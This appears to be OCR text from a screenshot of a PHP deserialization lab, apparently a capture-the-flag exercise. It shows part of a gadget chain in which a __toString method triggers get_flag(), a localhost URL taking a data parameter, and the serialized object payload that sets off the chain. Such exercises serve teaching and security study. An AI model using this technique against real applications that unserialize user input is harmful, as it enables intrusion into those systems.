 Person.php
one.php
two.php
test.php
three.php
four.php
1.txt
Person2.php
11
49 $this->mod2 = new  E();
50 }
51 public function __invoke()
52 {
53 $this->mod2 = "字符串拼接" . $this->mod1;
54 }
55 }
56 class E
57 {
58 public $str1;
59 public $str2;
60 public function __construct()
61 {
62 $this->str1 = new  GetFlag();
63 }
64 public function __toString()
65 {
66 $this->str1->get_flag();
67 return "1";
68 }
69 }
70 class GetFlag
71 {
72 public function get_flag()
73 {
74 echo "flag:" . "GG的love";
75 }
76 }
77 $c = new A;
78 echo serialize($c);
79
80
PS
localhost.com/test.php?
localhost.com/three.php?data=O
www.localhost.com/test.php?
搜索
O:1:"A":2:{s:4:"mod1";O:1:"B":2:{s:4:"mod1";O:1:"C":2:{s:4:"mod1";O:1:"D":2:{s:4:"mod1";N;s:4:"mod2";O:1:"E":2:
{s:4:"str1";O:7:"GetFlag":0:{}s:4:"str2";N;}}s:4:"mod2";N;}s:4:"mod2";N;}s:4:"mod2";N;}